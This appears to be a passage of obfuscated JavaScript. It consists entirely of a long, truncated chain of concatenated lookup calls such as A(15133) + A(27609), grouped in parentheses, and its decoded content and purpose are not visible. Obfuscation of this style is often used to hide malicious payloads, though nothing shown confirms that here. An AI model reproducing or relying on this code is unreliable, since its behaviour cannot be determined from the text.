A(15133) + A(27609) + A(19274) + A(1036) + A(5301) + A(25776) + A(31782) + A(6120) + A(17156) + A(31765) + A(1372) + A(10411) + A(6731) + A(8652) + A(15265) + A(6382) + A(21156) + A(30999) + A(27572) + A(11024) + A(14165) + A(32525) + A(3e3) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(32669) + A(29396) + A(10344) + A(19263) + A(5338) + A(26572) + A(12167) + A(9465) + A(26344) + A(32858) + A(13553) + A(23246) + A(33160) + A(11663) + A(29752) + A(30275) + A(5081) + A(33268) + A(24131) + A(1731) + A(2626) + A(1837) + A(15362) + A(4726) + A(876) + A(19018) + A(22338) + A(5808) + A(25394) + A(33378) + A(19931) + A(1099) + A(30064) + A(4909) + A(8232) + A(5972) + A(7011) + A(33994) + A(20645) + A(21203) + A(23665) + A(3008) + A(11313) + A(9864) + A(28039) + A(18167) + A(13645) + A(33895) + A(13234) + A(5851) + A(6917) + A(3311) + A(19947) + A(13292) + A(32720)) + (A(23173) + A(6857) + A(33035) + A(4118) + A(20384) + A(18062) + A(16214) + A(3865) + A(11998) + A(13128) + A(14270) + A(13643) + A(27726) + A(6921) + A(14957) + A(26236) + A(17938) + A(12746) + A(30721) + A(28841) + A(11815) + A(6517) + A(779) + A(23093) + A(23960) + A(21554) + A(27406) + A(17055) + A(13833) + A(16587) + A(32507) + A(9401) + A(4417) + A(24112) + A(7258) + A(16132) + A(14827) + A(2247) + A(14338) + A(21612) + A(29869) + A(12175) + A(31659) + A(9800) + A(30937) + A(12293) + A(21600) + A(24222) + A(5199) + A(5776) + A(13898) + A(5587) + A(19501) + A(16448) + A(32561) + A(23556) + A(33202) + A(28584) + A(17786) + A(16459) + A(521) + A(25386) + A(23201) + A(29454) + A(18094) + A(32995) + A(27656) + A(1158) + A(30043) + A(29372) + A(28722) + A(27355) + A(3950) + A(15330) + A(10219) + A(15928) + A(21109) + A(32677) + A(29327) + A(16666) + A(5291) + A(28738) + A(23334) + A(13759) + A(1688) + A(33315) + A(17635) + A(21235) + A(2024) + A(973) + A(32095) + A(27193) + A(24631) + A(18723) + A(18892) + A(26916) + A(8602) + A(25611) + A(1862) + A(21989)) + (A(13546) + A(15815) + A(31578) + A(5378) + A(19378) + A(12922) + A(30879) + A(8681) + A(26427) + A(26558) + A(15039) + A(22658) + A(5009) + A(22496) + A(32485) + A(29996) + A(29845) + A(11058) + A(18308) + A(11673) + A(31166) + A(8690) + A(3936) + A(19952) + A(25732) + A(30308) + A(19389) + A(11962) + A(23964) + A(15272) + A(12358) + A(5946) + A(31111) + A(7888) + A(1909) + A(1581) + A(6235) + A(27083) + A(18996) + A(587) + A(6614) + A(13916) + A(25228) + A(10465) + A(29653) + A(5397) + A(33912) + A(11525) + A(14821) + A(8587) + A(23757) + A(1297) + A(9882) + A(3269) + A(12378) + A(17623) + A(16251) + A(7011) + A(13298) + A(21537) + A(20250) + A(27654) + A(30476) + A(12901) + A(14270) + A(4219) + A(15353) + A(18304) + A(33539) + A(16596) + A(16279) + A(21279) + A(4508) + A(33889) + A(25702) + A(5782) + A(31403) + A(21048) + A(3308) + A(13158) + A(18828) + A(14908) + A(30344) + A(20523) + A(20927) + A(2895) + A(9842) + A(12167) + A(20106) + A(2130) + A(28352) + A(21726) + A(26370) + A(6585) + A(24280) + A(6731) + A(23307) + A(25972) + A(6939) + A(24724)) + (A(11084) + A(3364) + A(26711) + A(28548) + A(22966) + A(13309) + A(24021) + A(5937) + A(28911) + A(19028) + A(29327) + A(33291) + A(7617) + A(3074) + A(11753) + A(8011) + A(27927) + A(28233) + A(22158) + A(1272) + A(19379) + A(5950) + A(29741) + A(14799) + A(25885) + A(30018) + A(17864) + A(15955) + A(4660) + A(19205) + A(4806) + A(31927) + A(31524) + A(12178) + A(22421) + A(733) + A(31629) + A(5352) + A(423) + A(20583) + A(22755) + A(2954) + A(20442) + A(24403) + A(26423) + A(7976) + A(32973) + A(10238) + A(23772) + A(14649) + A(13873) + A(4602) + A(31824) + A(18696) + A(20630) + A(698) + A(19657) + A(30975) + A(22383) + A(8392) + A(4329) + A(12746) + A(27435) + A(1494) + A(21511) + A(29862) + A(19847) + A(32581) + A(11024) + A(2908) + A(8552) + A(28795) + A(5389) + A(25934) + A(14029) + A(4949) + A(10606) + A(3691) + A(10254) + A(32651) + A(7699) + A(4927) + A(15277) + A(7627) + A(9221) + A(9220) + A(4007) + A(31682) + A(8427) + A(6949) + A(27894) + A(18929) + A(16987) + A(11974) + A(6234) + A(4588) + A(22282) + A(4586) + A(6127) + A(26022)) + (A(31202) + A(4516) + A(16576) + A(9566) + A(9842) + A(12167) + A(20106) + A(2130) + A(4803) + A(4768) + A(25843) + A(21571) + A(3602) + A(19613) + A(19259) + A(28083) + A(12342) + A(27156) + A(22282) + A(4586) + A(6127) + A(26022) + A(31202) + A(3211) + A(32707) + A(16177) + A(29244) + A(20127) + A(4643) + A(15517) + A(15363) + A(16089) + A(269) + A(31266) + A(13616) + A(30217) + A(7331) + A(25530) + A(31886) + A(24620) + A(30032) + A(32633) + A(25606) + A(15498) + A(4003) + A(22222) + A(19375) + A(5216) + A(4383) + A(21210) + A(27474) + A(1045) + A(12069) + A(27184) + A(1622) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(4370) + A(28756) + A(16323) + A(16152) + A(14928) + A(33074) + A(11848) + A(24972) + A(8421) + A(25458) + A(26959) + A(1368) + A(28767) + A(10747) + A(575) + A(8704) + A(22908) + A(32245) + A(30270) + A(16085) + A(23135) + A(22754) + A(32749) + A(32163) + A(31601) + A(31116) + A(12158) + A(902) + A(12967) + A(1587) + A(12199) + A(31823) + A(15098) + A(15802) + A(32833) + A(22669) + A(24531) + A(11488) + A(17557) + A(27820)) + (A(28492) + A(30358) + A(3147) + A(21496) + A(2036) + A(3493) + A(32423) + A(12745) + A(8741) + A(8968) + A(22443) + A(25826) + A(11222) + A(22363) + A(3639) + A(6924) + A(7958) + A(2543) + A(26350) + A(19601) + A(3418) + A(31874) + A(23175) + A(17436) + A(5910) + A(25825) + A(2137) + A(12284) + A(24442) + A(17637) + A(10172) + A(6867) + A(25731) + A(13612) + A(14973) + A(7120) + A(26373) + A(15768) + A(8303) + A(7243) + A(15233) + A(26499) + A(13572) + A(7609) + A(6088) + A(2249) + A(23875) + A(12387) + A(19843) + A(25202) + A(15870) + A(7260) + A(7818) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(4047) + A(23816) + A(30277) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(3334) + A(32637) + A(14456) + A(1809) + A(11219) + A(9488) + A(2542) + A(28812) + A(30931) + A(32769) + A(27779) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(27493) + A(13026) + A(4069) + A(4997) + A(4685) + A(26286) + A(14558) + A(11701) + A(32809) + A(24690) + A(13078) + A(12007) + A(2438) + A(11649) + A(14544) + A(26430) + A(19701) + A(6700)) + (A(28883) + A(15479) + A(12504) + A(30237) + A(30807) + A(33173) + A(7076) + A(17059) + A(30755) + A(31987) + A(4314) + A(456) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(23904) + A(28320) + A(9667) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(6750) + A(4311) + A(28214) + A(15890) + A(26004) + A(26182) + A(17872) + A(26450) + A(4584) + A(12050) + A(11421) + A(17818) + A(5247) + A(29338) + A(10890) + A(16595) + A(25115) + A(4931) + A(4008) + A(1726) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(702) + A(29591) + A(27479) + A(13581) + A(741) + A(13688) + A(12521) + A(11185) + A(4598) + A(7087) + A(22122) + A(4183) + A(6413) + A(18483) + A(563) + A(32158) + A(18411) + A(31407) + A(31499) + A(20264) + A(18854) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(2664) + A(8887) + A(25797) + A(6632) + A(34059) + A(32217) + A(22400) + A(14337) + A(17397) + A(13401) + A(26794) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(31979) + A(2633) + A(23637) + A(30337) + A(26647) + A(25399)) + (A(1614) + A(33985) + A(11527) + A(20922) + A(33701) + A(27147) + A(17249) + A(22812) + A(8366) + A(11738) + A(4709) + A(4484) + A(33555) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(290) + A(13971) + A(22776) + A(1282) + A(28397) + A(29390) + A(24620) + A(8931) + A(27584) + A(5363) + A(9044) + A(32315) + A(8167) + A(9792) + A(360) + A(14417) + A(32491) + A(7317) + A(21455) + A(11269) + A(31633) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(9722) + A(33067) + A(10072) + A(14400) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(21965) + A(602) + A(31845) + A(32721) + A(1324) + A(30341) + A(10231) + A(12566) + A(26788) + A(25103) + A(14823) + A(5229) + A(30321) + A(12605) + A(7351) + A(24901) + A(28067) + A(5636) + A(17206) + A(23561) + A(30400) + A(33191) + A(18985) + A(7862) + A(3762) + A(32781) + A(12958) + A(30371) + A(9699) + A(28646) + A(19905) + A(33143) + A(4309) + A(18695) + A(27741) + A(25960) + A(6602) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(8503) + A(11079) + A(27598)) + (A(2665) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(8685) + A(28715) + A(26174) + A(15544) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(19834) + A(22401) + A(8158) + A(27135) + A(842) + A(661) + A(3929) + A(26445) + A(28018) + A(27583) + A(3448) + A(29485) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(7917) + A(7383) + A(2227) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(29458) + A(20458) + A(3104) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(6486) + A(24874) + A(17176) + A(25168) + A(6586) + A(20845) + A(9543) + A(2811) + A(22272) + A(9998) + A(14470) + A(14902) + A(32836) + A(33490) + A(3374) + A(21581) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(4883) + A(11073) + A(2422) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(9114) + A(7853) + A(21608) + A(29606) + A(13924) + A(24805) + A(3875) + A(25638) + A(17845) + A(31570) + A(785) + A(23707) + A(20045) + A(23498) + A(12486) + A(2844) + A(25653) + A(26615) + A(30831) + A(8558)) + (A(2312) + A(902) + A(12967) + A(1587) + A(19227) + A(763) + A(10498) + A(16284) + A(10220) + A(7236) + A(8233) + A(31225) + A(3435) + A(6364) + A(24043) + A(19807) + A(21998) + A(14743) + A(12090) + A(4818) + A(8235) + A(3840) + A(31458) + A(11281) + A(5311) + A(14762) + A(11729) + A(8943) + A(9120) + A(26895) + A(20439) + A(33893) + A(20558) + A(8379) + A(3042) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(8535) + A(898) + A(12095) + A(10492) + A(634) + A(13220) + A(27596) + A(31922) + A(6202) + A(26337) + A(6615) + A(16791) + A(26833) + A(15898) + A(16064) + A(29021) + A(13050) + A(24324) + A(33366) + A(26414) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(34064) + A(29306) + A(21152) + A(4120) + A(17059) + A(30755) + A(14422) + A(18044) + A(12703) + A(7276) + A(29888) + A(19375) + A(5216) + A(4383) + A(21210) + A(9748) + A(27815) + A(16011) + A(12251) + A(8340) + A(14740) + A(21863) + A(27544) + A(6972) + A(15784) + A(5132) + A(29166) + A(7202) + A(24846) + A(9411) + A(16889) + A(31973) + A(16717)) + (A(27249) + A(26573) + A(12177) + A(13455) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(17145) + A(23667) + A(242) + A(9832) + A(22116) + A(14940) + A(6923) + A(16788) + A(30827) + A(16917) + A(29488) + A(30663) + A(33005) + A(27170) + A(9186) + A(8987) + A(3810) + A(31748) + A(30992) + A(14189) + A(6896) + A(27886) + A(24186) + A(9332) + A(9430) + A(18295) + A(4205) + A(10766) + A(32699) + A(17574) + A(29945) + A(31294) + A(16942) + A(5996) + A(11460) + A(10173) + A(2463) + A(26461) + A(7449) + A(25474) + A(22598) + A(31148) + A(30231) + A(19966) + A(25177) + A(2061) + A(24982) + A(18383) + A(31800) + A(10197) + A(3915) + A(22875) + A(25839) + A(13881) + A(22665) + A(17185) + A(31784) + A(7506) + A(31886) + A(24620) + A(30032) + A(10174) + A(2016) + A(17428) + A(27230) + A(12049) + A(31015) + A(21908) + A(1614) + A(14459) + A(16880) + A(29125) + A(30034) + A(28474) + A(11345) + A(1068) + A(18202) + A(16595) + A(29191) + A(20559) + A(12087) + A(15970) + A(28558) + A(15286) + A(14408) + A(22285) + A(14417) + A(32491) + A(3644) + A(28732)) + (A(13122) + A(2399) + A(2585) + A(13671) + A(14733) + A(12638) + A(17389) + A(7160) + A(19655) + A(28973) + A(1348) + A(15342) + A(5882) + A(14167) + A(2299) + A(4029) + A(14808) + A(30132) + A(4469) + A(11656) + A(27127) + A(30047) + A(31435) + A(16934) + A(1161) + A(9797) + A(23967) + A(17615) + A(10920) + A(14791) + A(26088) + A(24016) + A(4309) + A(27199) + A(25309) + A(12960) + A(21969) + A(31381) + A(1574) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(20512) + A(4581) + A(7408) + A(3418) + A(31874) + A(23175) + A(2736) + A(29709) + A(29890) + A(31560) + A(28422) + A(13009) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(33097) + A(18937) + A(16729) + A(11737) + A(30723) + A(19062) + A(1554) + A(9906) + A(32855) + A(2176) + A(7795) + A(11746) + A(28277) + A(20544) + A(17846) + A(33599) + A(28010) + A(1510) + A(4992) + A(3041) + A(30152) + A(11222) + A(22363) + A(3639) + A(14862) + A(20849) + A(19113) + A(4664) + A(430) + A(14387) + A(29774) + A(6533) + A(30959) + A(12968) + A(2566) + A(24437) + A(10601)) + (A(27883) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(30987) + A(28688) + A(12867) + A(32430) + A(19288) + A(12391) + A(5373) + A(23153) + A(29840) + A(33019) + A(23090) + A(31899) + A(16269) + A(29030) + A(25995) + A(12752) + A(1293) + A(12990) + A(23948) + A(29776) + A(18882) + A(19195) + A(28440) + A(18072) + A(6700) + A(7277) + A(3372) + A(27939) + A(6153) + A(26790) + A(21185) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18521) + A(22708) + A(33761) + A(30538) + A(19792) + A(2847) + A(11751) + A(12276) + A(33891) + A(18919) + A(22004) + A(25438) + A(4572) + A(17888) + A(7960) + A(21265) + A(14164) + A(21593) + A(24219) + A(29859) + A(15418) + A(3422) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(32382) + A(772) + A(12494) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(28831) + A(2423) + A(15622) + A(6125) + A(8831) + A(21946) + A(9327) + A(31225) + A(1463) + A(33276) + A(1454) + A(31932) + A(11133) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(12652)) + (A(1216) + A(5537) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(6081) + A(27024) + A(15782) + A(10402) + A(24599) + A(5197) + A(11902) + A(27431) + A(31114) + A(20280) + A(16399) + A(26986) + A(31087) + A(1889) + A(14938) + A(17952) + A(7526) + A(22460) + A(16591) + A(11354) + A(11475) + A(28372) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(13200) + A(14291) + A(9593) + A(18924) + A(3980) + A(15820) + A(20549) + A(21155) + A(16926) + A(8789) + A(2316) + A(11341) + A(8125) + A(2720) + A(11531) + A(8149) + A(3624) + A(32569) + A(33424) + A(23213) + A(18051) + A(17759) + A(29761) + A(20412) + A(19371) + A(30269) + A(17454) + A(32452) + A(5343) + A(23536) + A(4968) + A(20696) + A(19924) + A(20327) + A(23994) + A(18476) + A(19283) + A(19431) + A(22856) + A(629) + A(17730) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(15087) + A(29530) + A(11446) + A(4839) + A(7032) + A(6887) + A(26872) + A(31148) + A(25175) + A(8853) + A(10765) + A(13399) + A(29030) + A(5033) + A(31021) + A(3151)) + (A(31593) + A(6420) + A(31879) + A(4058) + A(26381) + A(10207) + A(17495) + A(32386) + A(26045) + A(396) + A(1061) + A(715) + A(8643) + A(8075) + A(32526) + A(16724) + A(30694) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(10087) + A(33796) + A(478) + A(16451) + A(15255) + A(296) + A(8385) + A(28849) + A(6962) + A(24228) + A(13970) + A(29012) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(1254) + A(7177) + A(21453) + A(15436) + A(31321) + A(9300) + A(23317) + A(10190) + A(14325) + A(5477) + A(25415) + A(19764) + A(11607) + A(2874) + A(9956) + A(16619) + A(19105) + A(18379) + A(1797) + A(26253) + A(7473) + A(13480) + A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(673) + A(640) + A(30849) + A(6249) + A(11150) + A(17117) + A(13126) + A(25523) + A(16551) + A(17369) + A(27556) + A(8016) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(2109) + A(1124) + A(23312) + A(26020) + A(16654) + A(1933) + A(16901) + A(13350) + A(30098) + A(30525) + A(22885) + A(8010)) + (A(7491) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(4749) + A(30427) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(26668) + A(32997) + A(15441) + A(16155) + A(1251) + A(14882) + A(16934) + A(16875) + A(6627) + A(19526) + A(9086) + A(2784) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(33081) + A(6633) + A(25915) + A(1578) + A(24323) + A(24279) + A(14925) + A(556) + A(30590) + A(8488) + A(7161) + A(20854) + A(3436) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(12083) + A(11929) + A(32367) + A(1937) + A(28885) + A(29642) + A(12399) + A(9186) + A(19149) + A(1049) + A(28154) + A(152) + A(22410) + A(6454) + A(26159) + A(4388) + A(22110) + A(20544) + A(17846) + A(25914) + A(31606) + A(3741) + A(31051) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(237) + A(20862) + A(32988) + A(9166) + A(31878) + A(15819) + A(13378) + A(6542) + A(21599) + A(1237) + A(31219) + A(8684) + A(19764) + A(11607) + A(2874)) + (A(9956) + A(16619) + A(19105) + A(18379) + A(1221) + A(10396) + A(30648) + A(24734) + A(16113) + A(4281) + A(18454) + A(497) + A(11189) + A(10518) + A(24374) + A(34008) + A(6087) + A(18701) + A(8126) + A(16883) + A(31109) + A(30914) + A(18471) + A(7671) + A(26445) + A(4188) + A(16617) + A(6240) + A(4971) + A(23514) + A(29636) + A(33673) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21139) + A(11257) + A(10638) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(22541) + A(1269) + A(13810) + A(684) + A(26500) + A(9411) + A(16889) + A(31973) + A(16717) + A(27249) + A(11935) + A(17887) + A(12065) + A(20093) + A(1479) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(18657) + A(8464) + A(33768) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(24711) + A(7150) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(12550) + A(20179) + A(21816) + A(2496) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(24651) + A(26188) + A(9965) + A(2433)) + (A(31102) + A(13350) + A(14694) + A(14850) + A(19724) + A(16036) + A(4445) + A(29216) + A(21968) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(7224) + A(29531) + A(26516) + A(25822) + A(26142) + A(33923) + A(16948) + A(8325) + A(8961) + A(29597) + A(18186) + A(28059) + A(11580) + A(14776) + A(6256) + A(26977) + A(32726) + A(32097) + A(23626) + A(16591) + A(19828) + A(17530) + A(9363) + A(24732) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(28042) + A(27606) + A(14950) + A(13615) + A(11875) + A(31593) + A(16904) + A(33487) + A(24039) + A(29245) + A(29693) + A(26447) + A(21900) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(27057) + A(31986) + A(29766) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(6477) + A(14202) + A(3184) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(13018) + A(17227) + A(32833) + A(22669) + A(24531) + A(11488) + A(17745) + A(10346) + A(1319) + A(23602) + A(25290) + A(30079) + A(2746) + A(31379) + A(7526) + A(8394)) + (A(24505) + A(366) + A(25061) + A(6146) + A(18442) + A(25806) + A(22305) + A(8136) + A(21155) + A(11907) + A(14070) + A(23250) + A(12465) + A(30369) + A(23855) + A(5562) + A(16920) + A(7735) + A(9200) + A(24639) + A(11208) + A(28150) + A(32199) + A(11375) + A(610) + A(7859) + A(20336) + A(25985) + A(797) + A(21959) + A(4654) + A(5423) + A(6989) + A(16785) + A(6729) + A(27206) + A(12593) + A(22400) + A(22577) + A(6051) + A(27415) + A(734) + A(3200) + A(28062) + A(10636) + A(8791) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21736) + A(15654) + A(26931) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(29581) + A(26188) + A(17752) + A(25700) + A(28188) + A(11068) + A(13837) + A(14727) + A(20867) + A(25042) + A(19680) + A(19010) + A(1655) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(5432) + A(32488) + A(1349) + A(8842) + A(19270) + A(12771) + A(28034) + A(29583) + A(4160) + A(21589) + A(29704) + A(30926) + A(16233) + A(8816) + A(15508) + A(12584) + A(15016) + A(8938)) + (A(7855) + A(17747) + A(33131) + A(26514) + A(30930) + A(2528) + A(4471) + A(30305) + A(25626) + A(7695) + A(29178) + A(27687) + A(5775) + A(33712) + A(1567) + A(1983) + A(31054) + A(11453) + A(31408) + A(19971) + A(19215) + A(28095) + A(24873) + A(12863) + A(4220) + A(12467) + A(16254) + A(16534) + A(1075) + A(15472) + A(33700) + A(26721) + A(19079) + A(18699) + A(25823) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(30329) + A(25160) + A(25329) + A(6911) + A(17709) + A(25151) + A(7948) + A(5164) + A(15366) + A(26843) + A(8830) + A(31771) + A(33647) + A(25620) + A(12835) + A(30973) + A(17892) + A(6707) + A(30722) + A(29708) + A(21346) + A(27759) + A(26878) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(26952) + A(16154) + A(21370) + A(20983) + A(1747) + A(17060) + A(919) + A(6927) + A(27395) + A(2777) + A(3613) + A(8287) + A(20113) + A(17096) + A(30750) + A(3457) + A(16965) + A(23317) + A(22185) + A(27067) + A(18562) + A(27548) + A(2374) + A(27424) + A(26915) + A(10492) + A(634) + A(13220) + A(27596)) + (A(31922) + A(5482) + A(9325) + A(32882) + A(30687) + A(17770) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(3516) + A(5771) + A(29938) + A(11149) + A(2295) + A(4492) + A(28650) + A(813) + A(18823) + A(17988) + A(12894) + A(6555) + A(25296) + A(18271) + A(23410) + A(30313) + A(3842) + A(8752) + A(19607) + A(8147) + A(3263) + A(17710) + A(7019) + A(3391) + A(11279) + A(7902) + A(12549) + A(529) + A(12481) + A(23661) + A(25880) + A(7938) + A(5079) + A(6249) + A(11150) + A(17117) + A(13126) + A(25523) + A(16551) + A(18616) + A(3477) + A(14567) + A(12238) + A(20361) + A(25553) + A(22040) + A(4383) + A(10353) + A(8084) + A(8417) + A(23098) + A(14954) + A(14633) + A(22346) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(2932) + A(9489) + A(33005) + A(31707) + A(16906) + A(14416) + A(12700) + A(9570) + A(30401) + A(22096) + A(14621) + A(18397) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(7453) + A(33233) + A(2461) + A(6164) + A(19895) + A(28945)) + (A(31722) + A(9332) + A(23434) + A(22984) + A(3342) + A(29280) + A(20910) + A(4266) + A(19747) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(9462) + A(29512) + A(17659) + A(312) + A(16381) + A(7051) + A(23135) + A(22754) + A(28303) + A(12847) + A(16312) + A(20065) + A(27866) + A(7152) + A(25757) + A(14132) + A(23480) + A(12771) + A(20117) + A(29925) + A(20861) + A(6437) + A(30364) + A(20295) + A(16179) + A(9817) + A(29922) + A(11453) + A(27555) + A(27267) + A(10613) + A(33973) + A(22831) + A(26247) + A(32805) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(31971) + A(11554) + A(33948) + A(11325) + A(27835) + A(24391) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(2618) + A(21488) + A(23838) + A(16160) + A(10689) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(543) + A(8337) + A(31699) + A(12582) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(3198) + A(3215) + A(5890) + A(25497) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615)) + (A(17327) + A(3780) + A(29795) + A(19729) + A(13891) + A(3947) + A(12506) + A(23498) + A(2579) + A(8248) + A(5512) + A(15547) + A(22196) + A(30854) + A(13074) + A(17106) + A(436) + A(22713) + A(17389) + A(30839) + A(19278) + A(18091) + A(29471) + A(13939) + A(25317) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(14007) + A(3145) + A(10415) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615) + A(17327) + A(6335) + A(14809) + A(11054) + A(27189) + A(23369) + A(21129) + A(6551) + A(23150) + A(12572) + A(179) + A(4405) + A(18034) + A(12966) + A(1593) + A(2407) + A(9525) + A(1725) + A(3915) + A(23938) + A(4510) + A(465) + A(5809) + A(1465) + A(9459) + A(24251) + A(922) + A(4401) + A(14928) + A(33074) + A(2151) + A(19658) + A(27682) + A(13735) + A(976) + A(16727) + A(21774) + A(16535) + A(17126) + A(13734) + A(6309) + A(14856) + A(32819) + A(31706) + A(3815) + A(18791) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(32323) + A(326) + A(10519) + A(30699) + A(13480)) + (A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(28357) + A(27703) + A(3954) + A(24634) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(12677) + A(9275) + A(28547) + A(3993) + A(32143) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(32813) + A(9290) + A(10075) + A(9613) + A(18860) + A(28613) + A(12441) + A(18410) + A(6540) + A(13695) + A(16336) + A(28182) + A(28751) + A(21720) + A(4932) + A(32864) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(14054) + A(11591) + A(31277) + A(19970) + A(24031) + A(1181) + A(29411) + A(11752) + A(15908) + A(18207) + A(25467) + A(9682) + A(3919) + A(32113) + A(30707) + A(24456) + A(2938) + A(12491) + A(25833) + A(1390) + A(12110) + A(4700) + A(15151) + A(33945) + A(2724) + A(19678) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(12493) + A(28525) + A(19830) + A(13442) + A(21633) + A(12362) + A(15002) + A(5548) + A(15247) + A(27544) + A(8154) + A(33318) + A(18528) + A(27070) + A(15403) + A(23364) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(255)) + (A(16044) + A(16615) + A(13626) + A(21743) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(15058) + A(314) + A(33484) + A(25048) + A(28651) + A(20576) + A(14544) + A(26430) + A(19701) + A(6700) + A(28883) + A(15721) + A(20472) + A(26453) + A(19896) + A(31157) + A(34096) + A(28674) + A(14224) + A(9550) + A(13564) + A(19439) + A(28472) + A(6461) + A(7035) + A(12032) + A(30035) + A(22958) + A(13852) + A(33051) + A(28174) + A(26301) + A(25810) + A(15614) + A(25954) + A(7321) + A(23887) + A(15573) + A(17298) + A(19643) + A(5736) + A(31858) + A(33058) + A(8391) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18307) + A(5632) + A(22504) + A(21172) + A(22768) + A(2621) + A(5162) + A(3753) + A(201) + A(23856) + A(28439) + A(15022) + A(22546) + A(8070) + A(33881) + A(29736) + A(11506) + A(19808) + A(24354) + A(6798) + A(5955) + A(25044) + A(6288) + A(27958) + A(15835) + A(31525) + A(8629) + A(28691) + A(19529) + A(18255) + A(14462) + A(25687) + A(4625) + A(21299) + A(26894) + A(27255) + A(13429) + A(26616) + A(26629) + A(28057) + A(925)) + (A(17057) + A(29024) + A(16347) + A(24397) + A(12593) + A(22400) + A(22577) + A(23361) + A(1129) + A(29407) + A(26314) + A(33597) + A(24847) + A(17748) + A(6766) + A(2181) + A(10488) + A(10069) + A(6363) + A(11637) + 